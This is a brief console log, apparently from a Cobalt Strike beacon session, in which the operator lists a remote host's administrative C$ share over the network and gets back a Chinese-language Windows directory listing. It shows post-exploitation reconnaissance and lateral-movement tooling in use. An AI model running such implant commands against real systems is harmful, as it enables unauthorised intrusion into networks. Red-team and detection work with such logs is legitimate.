 beacon> shell dir \\WIN-RLI2SL6FGBD\c$
[*] Tasked beacon to run: dir \\WIN-RLI2SL6FGBD\c$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\WIN-RLI2SL6FGBD\c$ 中的卷没有标签。
卷的序列号是 AAAD-24E1
\\WIN-RLI2SL6FGBD\c$ 的目录
2023/07/06  14:52    <DIR>          gx
2023/07/14  10:26    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/07/06  14:52    <DIR>          Users
2023/07/14  10:40    <DIR>          Windows
0 个文件              0 字节
7 个目录 54,203,723,776 可用字节
[WIN-3BFV5JU2Q4A] yaya/280 (x64)
beacon>